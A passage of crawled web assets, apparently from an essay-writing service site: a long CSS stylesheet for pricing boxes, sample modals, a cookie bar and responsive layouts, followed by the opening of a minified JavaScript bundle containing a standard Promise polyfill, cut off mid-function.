    /*    border-bottom: 2px dotted #ddd;*/
}

.pricing_detail_bx .cost_checklist li {
    font-size: 15px;
    line-height: 1;
    display: block;
    position: relative;
    padding: 5px 0;
    margin-bottom: 5px;
    color: #212529;
}

.pricing_detail_bx .cost_checklist li span {
    display: inline-block
}

.pricing_detail_bx .cost_checklist li:nth-last-child(1) {
    margin-bottom: 0;

}

.pricing_detail_bx .cost_checklist li span.p_tag {
    position: absolute;
    right: 0;
}

.pricing_detail_bx #free_plan.pricing-rates {
    padding: 0 6px;
    border: 0;
    box-shadow: none !important;
    margin: 30px auto 0;
}

.pricing_detail_bx .pricing-rates .feature .feature-list {
    line-height: 0.7;
}

.pricing_detail_bx #free_plan.pricing-rates ul li .price_tag {
    min-width: 85px;
    padding: 0;
    border: 0;
    top: 0px;
}

.pricing_detail_bx #free_plan.pricing-rates ul li .price_tag span.single_price::after {
    top: 8px;
}

.pricing_detail_bx #free_plan.pricing-rates ul li .price_tag .free {
    padding: 2px 2px 1px;
    border-radius: 30px;
    min-width: 50px;
}

.pricing_detail_bx .price_box {
    padding-bottom: 25px;
    border-bottom: 2px dotted #ddd;
}

.pricing_detail_bx .price_box h4 {
    font-size: 19px;
    font-weight: 700;
    text-align: left;
    background: #fff;
    box-shadow: 5px 5px 35px 10px rgba(0, 0, 0, .15);
    padding: 15px;
    border-radius: 10px;
    position: relative;
    color: #2eca8b;
    line-height: 1;
}

.pricing_detail_bx .price_box h4 span {
    display: inline-block;
}

.pricing_detail_bx .price_box h4 .order_price {
    position: absolute;
    right: 15px;
}

.pricing_detail_bx .price_box h4 .order_price .discounted_price {
    color: #666;
    position: relative;
    margin-right: 1px;
    padding: 0px 2px;
    font-size: 14px;
    display: none !important;
}

.pricing_detail_bx .price_box h4 .order_price .total_cost {
    font-size: 18px;
    font-weight: 700;
    color: #2eca8b;
}

.pricing_detail_bx .price_box .btn_proceed {
    color: #fff !important;
    background: #2f55d4;
    padding: 10px;
    display: block;
    margin: 20px auto 0;
    text-align: center;
    font-weight: 600;
    text-transform: uppercase;
    box-shadow: 0 1px 5px 1px #2f55d4;
    border: 2px #2f55d4;
    border-radius: 30px;
    outline: none !important
}

.pricing_detail_bx .price_box .btn_proceed:hover {
    background: #2eca8b;
    box-shadow: 0 1px 5px 1px #2eca8b;
}

#userarea_counter h4 {
    font-size: 18px;
    font-weight: 700;
    color: #161c2d;
}

#userarea_counter .count-down li span {
    font-size: 32px;
    line-height: 1.3;
}

.preview-set ul li h3 {
    font-size: 26px;
    color: #fff;
    background-color: #2f55d4;
    text-align: center;
    margin-bottom: 0;
    padding: 20px 10px
}

.preview-set ul li {
    transition: all .5s ease
}

.preview-set ul li:hover {
    background-color: #2f55d4
}

.preview-set ul li:hover a {
    color: #fff !important
}

.preview-set ul li a {
    padding: 20px 20px;
    display: block;
    font-size: 16px;
    color: inherit;
    text-decoration: none;
    transition: all .5s ease;
}

.preview-set ul li a i {
    font-size: 20px
}

.preview-set ul {
    list-style: none;
    padding-left: 0;
}

.return {
    padding: 65px 0
}

.anchor {
    display: block;
    position: relative;
    top: -100px;
    visibility: hidden
}

.expert {
    width: 50%
}

.bounce-effect {
    animation: bouncing 2s linear infinite
}

.btn-effect {
    width: 268px;
    animation: blinking 1.2s linear infinite;
    background-color: #2f55d4;
    border: 2px solid #2f55d4
}

@keyframes blinking {
    0% {
        color: #2f55d4;
        background-color: #fff
    }

    49% {
        color: #2f55d4;
        background-color: #fff
    }

    50% {
        color: #fff;
        background-color: #2f55d4
    }

    100% {
        color: #fff;
        background-color: #2f55d4
    }
}

.btn-effect:hover {
    animation-play-state: paused;
    background-color: #fff !important;
    color: #2f55d4 !important
}

@keyframes bouncing {

    0%,
    10%,
    26%,
    40%,
    50% {
        -webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);
        animation-timing-function: cubic-bezier(.215, .61, .355, 1);
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }

    20%,
    21% {
        -webkit-animation-timing-function: cubic-bezier(.755, .05, .855, .06);
        animation-timing-function: cubic-bezier(.755, .05, .855, .06);
        -webkit-transform: translate3d(0, -16px, 0);
        transform: translate3d(0, -16px, 0)
    }

    35% {
        -webkit-animation-timing-function: cubic-bezier(.755, .05, .855, .06);
        animation-timing-function: cubic-bezier(.755, .05, .855, .06);
        -webkit-transform: translate3d(0, -8px, 0);
        transform: translate3d(0, -8px, 0)
    }

    45% {
        -webkit-transform: translate3d(0, -4px, 0);
        transform: translate3d(0, -4px, 0)
    }
}

.bounce-effect:hover {
    animation-play-state: paused
}

.choose_section .main-title span.static_text {
    display: block;
}

.sample-section {
    padding: 50px 0px;
}

.sample-section .sample .btn {
    max-width: 250px;
}

@media (min-width: 1024px) {
    .sample-section  .section-essay-samples .essay-samples .sample {
        margin:0 .75rem 1.5rem;
        max-width: calc(33.33% - 1.5rem);
    }
}

#owl-sample {
    display: block;
}

#owl-sample .owl-wrapper-outer {
    padding: 30px 0px;
}

.sample-set {
    box-shadow: 0px 2px 4px 4px rgba(0, 0, 0, 0.25);
    border-radius: 15px;
    background-color: #f3f3f3;
    padding: 35px 10px 35px 25px;
    margin: 0px 18px;
    max-height: 160px;
}

.sample-left h4 {
    font-size: 24px;
    font-weight: 700;
    position: relative;
    padding-left: 50px;
    line-height: 50px;
    height: 50px;
}

.sample-left h4 span {
    line-height: 24px;
    display: inline-block;
}

.sample-left h4 img {
    display: inline-block;
    margin-right: 10px;
    width: 40px;
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
}

.sample-left p {
    line-height: 1;
    margin-bottom: 0;
}

.sample-right {
    margin-top: 5px;
}

.sample-right p {
    line-height: 18px;
    margin-bottom: 0;
}

.sample-right a:nth-of-type(1) {
    display: inline-block;
    padding: 6px 0px;
    background-color: #2eca8b;
    text-transform: uppercase;
    color: white;
    width: 115px;
    border-radius: 10px;
    text-align: center;
    font-size: 14px;
}

.sample-right a:nth-of-type(2) {
    display: inline-block;
    padding: 6px 0px;
    background-color: #2f55d4;
    text-transform: uppercase;
    color: white;
    width: 150px;
    border-radius: 10px;
    text-align: center;
    font-size: 14px;
}

/*** SAMPLE MODAL ***/

#Sample_Modal {
    background: rgba(0, 0, 0, 0.9);
}

#Sample_Modal .modal-dialog {
    width: 100%;
    max-width: 70%;
    margin: 50px auto auto;
}

#Sample_Modal .responsive-wrapper-padding-bottom-90pct {
    padding-bottom: 90%;
    position: relative;
}

#Sample_Modal .modal-dialog iframe {
    width: 100%;
    height: 100%;
    position: absolute;
}

#Sample_Modal .modal-dialog .modal-body {
    padding: 0.25rem;
}

#Sample_Modal .close {
    position: absolute;
    right: -20px;
    top: -20px;
    z-index: 99;
    width: 35px;
    height: 35px;
    color: white;
    background-color: #20b57b;
    border-radius: 50%;
    text-align: center;
    opacity: 1;
    line-height: 35px;
}

#Sample_Modal .set-border-cicis-menu-to-go {
    border: 3px solid grey;
}

/*Cookiebar*/

#custom_cookiabar.cookiealert {
    background: rgba(46, 202, 139, 1) !important;
    padding: 10px 60px 10px 6px !important;
    margin: 10px !important;
    max-width: 320px !important;
    border-radius: 5px !important;
    font-size: 15px !important;
    line-height: 1.3 !important;
    color: #fff !important;
}

#custom_cookiabar.cookiealert a {
    color: #fff !important;
}

#custom_cookiabar.cookiealert #btn_accpt_cookie {
    font-size: 16px;
    line-height: 1;
    font-weight: 700;
    color: rgba(46, 202, 139, 0.8);
    background-color: white;
    display: inline-block;
    width: 80px;
    padding: 11px;
    margin: 0;
    border: 0px !important;
    outline: none !important;
    border-radius: 5px;
    box-shadow: 0px 0px 10px 1px #ddd;
    transition: all 500ms ease;
    position: absolute;
    top: 12px;
    right: 8px;
}

#custom_cookiabar.cookiealert #btn_accpt_cookie:hover {
    color: white !important;
    background-color: transparent !important;
}

/*Tablet and Desktop query*/
@media only screen and (min-width:768px) and (max-width:991px) {
    #reviews_area_main .review_seals_list li img {
        max-width: 140px;
    }

    #reviews_area_main .available.new .Level-text {
        transform: unset;
        left: 0;
    }

    #reviews_area_main .subject-select {
        width: 480px;
    }
}

@media only screen and (min-width:768px) {
    #topnav .dropdown:hover > .dropdown-menu {
        display: block;
        transition: all .5s;
    }

    .navbar-toggle {
        display: block
    }

    .mobile_service {
        display: none !important;
    }

    .btns_xs {
        display: none;
    }

    .hidden-md {
        display: none
    }

    #placeorder_sidebar {
        position: sticky;
        top: 0;
    }
}

@media only screen and (min-width:992px) and (max-width:1199px) {
    #topnav .navbar_btns {
        padding: 0 !important;
    }

    #topnav .navbar_btns li a {
        font-size: 12px;
        padding: 5px;
        min-width: 50px;
    }

    .title-heading {
        padding-top: 0;
        margin-top: 0 !important;
    }

    .title-heading .heading {
        font-size: 52px;
        line-height: 1;
        letter-spacing: 0px;
        font-weight: 700;
    }

    .recent-review {
        padding: 6px 10px 7px 64px;
    }

    .recent-review .avatar {
        left: 5px;
    }

    .stats-rate {
        padding: 5px 10px;
        margin: 0 5px 15px !important;
        text-align: left;
        display: flex !important
    }

    .stats-rate h4 {
        margin-left: 15px !important;
    }

    .skills.desktop.d-sm-block.d-none.mt-4 {
        margin-top: 5px !important;
    }

    .subject-select {
        width: 170px;
        height: 45px;
        line-height: 45px;
    }

    .stats-star {
        text-align: left;
    }

    .subject-form-set button {
        height: 45px;
        line-height: 45px;
    }

    .recent-review-left p {
        font-size: 12px;
    }

    .recent-review-left span {
        font-size: 11px;
    }

    #placeOrderForm .btn_RedeemPromo {
        font-size: 13px;
    }

    #reviews_area_main .review_seals_list li p .rating_text {
        font-size: 17px;
    }

    #reviews_area_main .subject-select {
        width: 260px;
    }

    #reviews_area_main .custom-input-subject {
        max-height: 480px;
    }
}

@media only screen and (min-width:992px) {

    #topnav .navigation-menu > li:hover > .menu-arrow {
        border-color: #2f55d4
    }

    #topnav .navigation-menu > li.active > a,
    #topnav .navigation-menu > li:hover {
        color: #2f55d4 !important
    }

    #topnav .navbar-toggle {
        display: none
    }

    #topnav #navigation {
        display: block !important
    }

    #topnav.scroll {
        top: 0
    }
}

@media only screen and (min-width:1200px) {
    .btn-set3 {
        display: flex;
        justify-content: space-around
    }
}

@media only screen and (max-width:1199px) {
    .sample-set {
        max-height: inherit;
    }

    .sample-set .sample-right a {
        margin-top: 10px;
    }

    .btn-set3 a.btn {
        padding: 8px
    }

    .seal a {
        margin-left: 0px;
    }

    .seal a.btn {
        width: 95px;
    }

    .seal a.btn.phone {
        width: 170px;
    }

    .logo img {
        width: 200px;
    }

    .hot {
        display: none;
    }

    .home-shape-bottom2,
    .home-shape-bottom3 {
        display: none
    }

    .border-order h4 {
        font-size: 18px;
    }

    .stats-rate {
        text-align: center;
        display: inherit;
        margin: 0 5px;
    }

    .stats-rate h4 {
        margin-left: 0px;
    }

    .stats-rate img {
        margin-right: 0px;
        display: block;
        margin: 0 auto;
    }

}

@media only screen and (max-width:991px) {
    #topnav {
        background-color: #fff;
        -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
        box-shadow: 0 0 3px rgba(0, 0, 0, .15);
        min-height: 60px;
        padding: 9px 0;
    }

    .seal a.btn {
        width: 130px;
    }

    .hot {
        display: inline-block;
    }

    #topnav .navigation-menu > li > a {
        color: #3c4858;
        padding: 8px 15px !important;
    }

    #topnav .sm_link {
        min-width: 45px
    }

    #topnav .sm_link i {
        line-height: 42px;
    }

    #topnav .menu-extras .menu-item {
        border-color: #8492a6
    }

    #navigation {
        position: absolute;
        top: 90px;
        left: 0;
        width: 100%;
        display: none;
        height: auto;
        padding-bottom: 0;
        overflow: auto;
        border-top: 1px solid #f1f3f9;
        border-bottom: 1px solid #f1f3f9;
        background-color: #fff
    }

    #navigation.open {
        display: block;
        overflow-y: auto
    }

    .hbox-2.border-right {
        border-right: 0 !important
    }

    #topnav #nav_responsive {
        position: relative;
        top: 10px;
        background-color: #f0f8ff;
        padding: 0;
        margin: 0px;
    }

    #topnav #nav_responsive.navbar-collapse.collapse.show {


        transition: all 0.3s linear;
    }

    #topnav .navbar_btns {
        padding: 0 0 10px 15px;
    }

    .title-heading .heading {
        font-size: 45px
    }

    .features {
        text-align: center
    }

    .custom-tab button {
        font-size: 16px
    }

    .footer .footer-head {
        margin-top: 20px
    }

    .secure-seal img {
        width: 50%
    }

    .hbox-2 .hbox-2-txt p {
        padding-top: 0;
        margin-bottom: 0;
    }

    .hbox-2 .hbox-2-txt p span.big-money {
        font-size: 24px;
    }

    .hbox-2 i {
        margin-top: 1px
    }

    @keyframes bouncing {

        0%,
        100%,
        20%,
        53%,
        80% {
            -webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);
            animation-timing-function: cubic-bezier(.215, .61, .355, 1);
            -webkit-transform: translateZ(0);
            transform: translateZ(0)
        }

        40%,
        43% {
            -webkit-animation-timing-function: cubic-bezier(.755, .05, .855, .06);
            animation-timing-function: cubic-bezier(.755, .05, .855, .06);
            -webkit-transform: translate3d(0, -16px, 0);
            transform: translate3d(0, -16px, 0)
        }

        70% {
            -webkit-animation-timing-function: cubic-bezier(.755, .05, .855, .06);
            animation-timing-function: cubic-bezier(.755, .05, .855, .06);
            -webkit-transform: translate3d(0, -8px, 0);
            transform: translate3d(0, -8px, 0)
        }

        90% {
            -webkit-transform: translate3d(0, -4px, 0);
            transform: translate3d(0, -4px, 0)
        }
    }

    #navigation {
        padding-bottom: 25px;
    }

    .subject-set {
        margin-top: 30px;
    }

    .Level-text {
        transform: translate(-50%, -100%);
        left: 51%;
    }

    #owl-6.owl-theme .owl-controls .owl-pagination,
    #owl-7.owl-theme .owl-controls .owl-pagination,
    #owl-8.owl-theme .owl-controls .owl-pagination,
    #owl-9.owl-theme .owl-controls .owl-pagination,
    #owl-10.owl-theme .owl-controls .owl-pagination,
    #owl-11.owl-theme .owl-controls .owl-pagination,
    #owl-12.owl-theme .owl-controls .owl-pagination,
    #owl-13.owl-theme .owl-controls .owl-pagination,
    #owl-14.owl-theme .owl-controls .owl-pagination,
    #owl-15.owl-theme .owl-controls .owl-pagination,
    #owl-16.owl-theme .owl-controls .owl-pagination,
    #owl-17.owl-theme .owl-controls .owl-pagination,
    #owl-18.owl-theme .owl-controls .owl-pagination,
    #owl-19.owl-theme .owl-controls .owl-pagination,
    #owl-20.owl-theme .owl-controls .owl-pagination,
    #owl-21.owl-theme .owl-controls .owl-pagination,
    #owl-22.owl-theme .owl-controls .owl-pagination,
    #owl-23.owl-theme .owl-controls .owl-pagination,
    #owl-24.owl-theme .owl-controls .owl-pagination,
    #owl-25.owl-theme .owl-controls .owl-pagination,
    #owl-26.owl-theme .owl-controls .owl-pagination,
    #owl-27.owl-theme .owl-controls .owl-pagination {
        text-align: center;
    }

    .sign-up-outer {
        margin-top: 20px
    }

    .row.mt-4.mx-0.pl-3.pr-4 {
        padding: 0 !important;
        margin-left: -15px !important;
        margin-right: -15px !important;
    }
}

@media only screen and (max-width:767px) {
    #topnav .dropdown-menu {
        position: relative;
        float: none !important;
    }

    #topnav .btn_user_mbile i.fas.fa-phone {
        transform: rotate(98deg);
        margin-right: 2px;
    }

    .title-heading {
        padding-top: 0px;
        margin-top: 10px !important;
    }

    .calculate_order {
        padding-top: 15px;
        max-width: 330px;
        margin: 0 auto;
    }

    .calculate_order select {
        margin-top: 10px !important;
    }

    .calculate_order .two_selectbox {
        margin: 10px auto 0px !important;
    }

    .calculate_order select#days {
        margin-top: 0 !important
    }

    .calculate_order .stand_prices > p {
        margin: 10px auto 0px !important;
    }

    .calculate_order .disc_prices p {
        font-size: 18px;
        margin: 10px 0 0 !important;
    }

    .calculate_order .disc_prices p span {
        font-size: 22px;
    }

    .calculate_order .total_prices {
        padding: 10px;
    }

    #home .col-lg-4.col-md-6.mt-4.pt-2.mt-sm-0.pt-sm-0.order-2.order-md-1 {
        margin: 0 !important;
        padding-top: 0px !important;
    }


    #signup_content_area .row.mx-0 {
        margin-left: -15px !important;
        margin-right: -15px !important;
    }

    .pricing_detail_bx {
        margin-top: 40px;
        padding: 20px 10px;
    }

    .pricing_detail_bx #free_plan.pricing-rates {
        padding: 0;
        margin-top: 15px !important;
    }

    .pricing_detail_bx #free_plan.pricing-rates ul li .price_tag {
        top: -5px;
    }

    #preview_data_row {
        margin-left: -15px !important;
        margin-right: -15px !important;
    }

    .preview-table tr td {
        width: 33.333%;
        font-size: 13px;
        padding: 8px 5px;
    }

    .preview-table tr td[colspan="2"] {
        width: 66.666666%;
    }

    .preview-table tr td[colspan="3"] {
        width: 100%;
    }

    .order_sidebar {
        margin: 0 auto;
        max-width: 380px;
    }

    .order_sidebar img {
        max-width: 100%;
    }

    .pricing_detail_bx .price_box h4 {
        font-size: 16px;
    }

    #placeOrderForm .btn_RedeemPromo {
        top: 5px;
    }

    #pop-up {
        display: none !important;
    }

    .hidden-xs {
        display: none !important;
    }

    #topnav .navbar .navbar-brand {
        margin: 0;
    }

    #topnav .navigation-menu {
        padding-top: 5px !important;
    }

    #topnav .navbar .navbar-brand img {
        max-width: 160px;
    }

    #topnav .navigation-menu > li {
        display: block;
        margin: 0;
        text-align: left;
    }

    .flip-box.fbx1 {
        margin: 0;
    }

    .pop-up-modal {
        max-width: 360px
    }

    #home {
        padding-top: 62px;
        padding-bottom: 35px;
        background-image: none
    }

    .bg-half-170 {
        padding: 150px 0;
        height: auto
    }

    .navigation-menu li a.btn {
        width: auto;
        min-width: 120px;
    }

    .navigation-menu li a#btn_tel.btn {
        padding-left: 10px !important;
        padding-right: 10px !important;
    }

    .hot {
        display: none;
    }

    .title-heading .heading {
        font-size: 24px !important;
        line-height: 1.2;
        text-align: center;
        font-weight: 800;
        margin: 0 auto 5px !important;
    }

    .section {
        padding: 60px 0
    }

    .title-heading .para-desc {
        font-size: 15px;
        line-height: 1.6;
        font-weight: 400;
        margin-bottom: 15px;
    }

    .section-title .main-title {
        font-size: 28px
    }

    .section-title .title {
        font-size: 24px
    }

    .mt-60 {
        margin-top: 60px
    }

    .title-heading .para-desc {
        text-align: center
    }

    .secure-seal2 {
        width: inherit;
        margin: 0 auto
    }

    .custom-tab button {
        font-size: 20px
    }

    .btn-set3 {
        display: inherit
    }

    .btn-set3 a.btn {
        width: 220px
    }

    a.btn {
        width: 225px;
        padding: 8px 4px;
        font-size: 14px
    }

    a.btn.sign-up {
        width: 160px;
    }

    .btn-set2 a.btn {
        width: 260px
    }

    .tab-set .section-title {
        text-align: center
    }

    #calculate {
        padding: 40px 0
    }

    .calculate-set {
        text-align: center
    }

    .calculate-set i {
        float: none
    }

    .calculate-set p {
        padding-left: 0
    }

    #pop-up .count-down {
        margin-bottom: 30px
    }

    .bg1,
    .bg2,
    .bg3,
    .bg4 {
        opacity: 0 !important
    }

    .seal {
        margin-top: 0px;
    }

    #navigation {
        border-top: none;
    }

    .custom-check .tool-wrap .tool {
        transform: translate(5%, -75%);
    }

    .order-header h2 {
        font-size: 26px;
    }

    .seal {
        margin-right: 0;
        float: none;
        position: relative;
        left: 50%;
        transform: translateX(-50%);
        display: flex;
        justify-content: space-between;
    }

    .free-wala li.feature-list {
        width: 220px;
    }

    .Level-text {
        transform: translate(-50%, -100%);
    }

    .pricing-rates.starter-plan {
        transform: unset !important;
        z-index: 0;
        margin: 0 auto !important;
    }

    #free_plan.pricing-rates .title .heading_tag span.t_price::after {
        top: 8px;
    }

    .order .form_heading,
    .preview .form_headline {
        margin: 0 auto 20px;
        text-align: center;
        line-height: 1.2;
    }

    .row.mx-0.form_area_row {
        margin-left: -15px !important;
        margin-right: -15px !important;
    }

    #placeOrderForm .border-order {
        padding: 10px !important;
        border-color: #aaa;
        border-radius: 5px
    }

    #placeOrderForm .form-group .input-group {
        position: relative;
        text-align: center;
        padding: 0 47px;
    }

    #Sample_Modal .modal-dialog {
        width: 100%;
        max-width: 92% !important;
        margin: 75px auto 0px !important;
    }

    #Sample_Modal .responsive-wrapper-padding-bottom-90pct {
        padding-bottom: 140%;
    }

    #Sample_Modal .close {
        right: -12px !important;
        top: -15px !important;
    }

    .form_wraper {
        padding: 0px 15px !important;
    }

    .cancel_area h4 .user_link {
        display: block;
        margin-top: 2px;
    }

    .preview-table tr td .guideline_content {
        height: 65px;
    }

    .preview-table tr td .guideline_content::-webkit-scrollbar {
        width: 4px;
    }


    .preview-table tr td .guideline_content::-webkit-scrollbar-thumb {
        background-color: #ccc;
        border-radius: 10px;
    }

    .stats-rate p {
        font-size: 15px;
        line-height: 1;
    }

    .stats-star i {
        font-size: 13px
    }

    #custom_cookiabar.cookiealert {
        max-width: 240px !important;
        background: rgba(46, 202, 139, 0.8) !important;
        padding: 6px 8px !important;
        margin: 10px !important;
        font-size: 14px !important;
        line-height: 1.2 !important;
    }

    #custom_cookiabar.cookiealert #btn_accpt_cookie {
        padding: 0 !important;
        margin: 0 !important;
        background: none !important;
        color: #fff;
        font-size: 28px;
        display: inline-block !important;
        width: auto !important;
        position: absolute;
        top: -3px;
        right: 3px;
        line-height: 1;
        display: inline-block;
        box-shadow: none !important;
    }

    .footer.footer-bar {
        text-align: center;
    }

    .footer.footer-bar #social_icons_wrap {
        text-align: center !important;
        margin-top: 15px;
    }

    .footer.footer-bar p {
        font-size: 14px;
    }

    #reviews_area_main .review_seals_list {
        padding: 0;
        max-width: 351px;
        margin: 0 auto;
    }

    #reviews_area_main .review_seals_list li {
        display: block;
        width: 180px;
        border-width: 0 0 1px 0;
        padding: 20px 0;
        margin: 0 auto;
    }
}

@media only screen and (max-width:575px) {
    .feature-list li {
        position: relative;
        padding: 5px 0px 5px 25px;
    }

    .skills {
        margin-top: 30px
    }

    .recent-review {
        padding: 20px 20px 20px 20px;
        text-align: center
    }

    .recent-review img.person {
        position: inherit;
        top: inherit;
        left: inherit;
        margin-bottom: 15px
    }

    .recent-review-left {
        text-align: center
    }

    .recent-review-right {
        text-align: center
    }

    #owl-6,
    #owl-7,
    #owl-8,
    #owl-9,
    #owl-10,
    #owl-11,
    #owl-12,
    #owl-13,
    #owl-14,
    #owl-15,
    #owl-16,
    #owl-17,
    #owl-18,
    #owl-19,
    #owl-20,
    #owl-21,
    #owl-22,
    #owl-23,
    #owl-24,
    #owl-25,
    #owl-26,
    #owl-27 {
        margin-top: 160px
    }

    .custom-input-subject {
        display: inherit;
        text-align: center
    }

    .subject-select {
        width: 100%;
        margin-bottom: 15px;
        margin-top: 15px
    }

    .subject-form-set button {
        line-height: 45px;
        height: 45px;
        margin-left: 15px
    }

    .stats-rate {
        padding: 5px 10px;
        margin: 15px auto 0 auto
    }

    .subject-select .list {
        width: 100%
    }

    .subject-set {
        margin-top: 20px
    }

    .subject-form-set {
        display: inherit;
        text-align: center
    }

    .Level-text {
        top: -30px
    }

    .stats-rate {
        display: flex;
        padding: 10px 10px;
        justify-content: center;
    }

    .stats-rate img {
        margin: 0 5px 0 0;
    }

    .stats-rate h4 {
        margin-left: 10px;
    }

    .stats-star {
        text-align: center;
    }

    .progress-set h4 {
        text-align: left;
    }

    .login-btn {
        padding: 0 10px;
        width: 100%;
        height: 56px;
        border-radius: 5px;
        color: #fff;
        line-height: 56px;
        text-align: center;
        background-color: #2f55d4;
        border: 1px solid #2f55d4;
        transition: all .5s ease;
        margin: 20px auto 0 auto;
    }

    .login-btn:hover {
        background-color: white;
    }

    .payment {
        width: 100%
    }

    .custom-form .number-style {
        width: 100%
    }

    .btn-set3 a.btn {
        width: 180px
    }

    .secure-seal img {
        width: 80%
    }

    .custom-form .form-group {
        padding-left: 30px
    }

    .custom-form .label {
        padding-left: 0
    }

    .custom-check .tool-wrap .tool {
        transform: translate(-50%, -75%);
    }

    .hbox-2 {
        display: block;
        position: relative;
        text-align: left;
        max-width: 300px;
        margin: 0 auto 17px;
    }

    .hbox-2 i {
        float: none;
        margin: 0px 5px 0 0;
        display: inline-block;
        clear: both;
    }

    .hbox-2-txt {
        display: inline-block;
        position: relative;
        top: -8px;
    }

    .sign-up-right {
        text-align: center;
        padding: 15px 0
    }

    .sign-up-right img {
        position: inherit;
        transform: translateY(0);
    }

}

@media only screen and (max-width:479px) {

    .login_page {
        padding: 20px 5px
    }

    .logo img {
        width: 150px;
    }

    #orderDetails-wrape .order_details_tbl th {
        font-size: 14px;
    }

    #orderDetails-wrape .table td,
    #orderDetails-wrape .table th {
        padding: 10px 0px;
    }

    .formBtm_btn {
        padding: 12px 5px;
        font-size: 15px;
        width: 100%;
        margin: 0 auto;
    }

    #navigation {
        top: 73px;
    }

    .hot {
        display: none
    }

    .watch-video {
        padding-top: 0px !important;
        margin-top: 15px !important;
    }

    .seal a {
        margin-top: -5px
    }

    #topnav .logo {
        float: none;
        display: block
    }

    #topnav .navbar-toggle .lines {
        margin: 7px 0px 0px 0px;
        ;
    }

    a.btn.sign-up {
        width: 100px;
        padding: 5px 5px;
        font-size: 13px;
    }

    .event-schedule .content .title {
        font-size: 15px
    }

    .seal a:not(.hot) {
        display: inline-block;
        text-align: center;
        font-size: 14px
    }

    .seal a.btn {
        width: 140px
    }

    .secure-seal2 div img {
        width: 90%
    }

    .custom-tab button {
        font-size: 16px
    }

    .secure-seal img {
        width: 95%;
        padding-left: 10px
    }

    .submit a {
        padding: 8px 18px
    }

    .btn-set3 {
        text-align: center
    }

    .btn-set3 a.btn {
        width: 240px
    }

    .pop-close {
        right: -20px
    }

    .privacy-title {
        padding: 110px 0 50px
    }

    .privacy-title .page-next-level .title {
        font-size: 32px;
        line-height: 1.3;
        font-weight: 800;
        margin: 0;
    }

    .thank div h2 {
        font-size: 27px
    }

    .btn-set4 a.btn {
        width: 300px
    }

    .custom-check {
        font-size: 14px;
    }

    .custom-check .tool-wrap .tool {
        transform: translate(-50%, -75%);
    }

    .question {
        left: 4px;
    }

    .tool {
        left: 135px;
        transform: translate(-50%, -100%);
    }

    .order-header img {
        width: 100%;
    }

    #topnav .navbar-toggle .lines {
        margin-right: 0 !important
    }
}

@media only screen and (max-width:360px) {
    #topnav .btn_user_mbile {
        padding: 8px 5px;
        min-width: 85px;
    }

    #topnav .navbar_btns li a {
        font-size: 13px;
        padding: 8px 5px;
        min-width: 85px;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://assignmentresearchwriter.com/wp-content/plugins/samples/dist/bundle.js?ver=1.0.0
body_size: 7302
content:
(()=>{var t={262:()=>{!function(t){var e={};function n(o){if(e[o])return e[o].exports;var i=e[o]={i:o,l:!1,exports:{}};return t[o].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=t,n.c=e,n.d=function(t,e,o){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:o})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)n.d(o,i,function(e){return t[e]}.bind(null,i));return o},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=4)}([function(t,e,n){"use strict";e.a=function(t){var e=this.constructor;return this.then((function(n){return e.resolve(t()).then((function(){return n}))}),(function(n){return e.resolve(t()).then((function(){return e.reject(n)}))}))}},function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n},function(t,e){function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function o(e){return"function"==typeof Symbol&&"symbol"===n(Symbol.iterator)?t.exports=o=function(t){return n(t)}:t.exports=o=function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":n(t)},o(e)}t.exports=o},function(t,e,n){"use strict";(function(t){var o=n(0),i=setTimeout;function r(t){return Boolean(t&&void 0!==t.length)}function s(){}function a(t){if(!(this instanceof a))throw new TypeError("Promises must be constructed via new");if("function"!=typeof t)throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=void 0,this._deferreds=[],h(t,this)}function c(t,e){for(;3===t._state;)t=t._value;0!==t._state?(t._handled=!0,a._immediateFn((function(){var n=1===t._state?e.onFulfilled:e.onRejected;if(null!==n){var o;try{o=n(t._value)}catch(t){return void u(e.promise,t)}l(e.promise,o)}else(1===t._state?l:u)(e.promise,t._value)}))):t._deferreds.push(e)}function l(t,e){try{if(e===t)throw new TypeError("A promise cannot be resolved with itself.");if(e&&("object"==typeof e||"function"==typeof e)){var n=e.then;if(e instanceof a)return t._state=3,t._value=e,void f(t);if("function"==typeof n)return void h((o=n,i=e,function(){o.apply(i,arguments)}),t)}t._state=1,t._value=e,f(t)}catch(e){u(t,e)}var o,i}function u(t,e){t._state=2,t._value=e,f(t)}function f(t){2===t._state&&0===t._deferreds.length&&a._immediateFn((function(){t._handled||a._unhandledRejectionFn(t._value)}));for(var e=0,n=t._deferreds.length;e<n;e++)c(t,t._deferreds[e]);t._deferreds=null}function d(t,e,n){this.onFulfilled="function"==typeof t?t:null,this.onRejected="function"==typeof e?e:null,this.promise=n}function h(t,e){var n=!1;try{t((function(t){n||(n=!0,l(e,t))}),(function(t){n||(n=!0,u(e,t))}))}catch(t){if(n)return;n=!0,u(e,t)}}a.prototype.catch=function(t){return this.then(null,t)},a.prototype.then=function(t,e){var n=new this.constructor(s);return c(this,new d(t,e,n)),n},a.prototype.finally=o.a,a.all=function(t){return new a((function(e,n){if(!r(t))return n(new TypeError("Promise.all accepts an array"));var 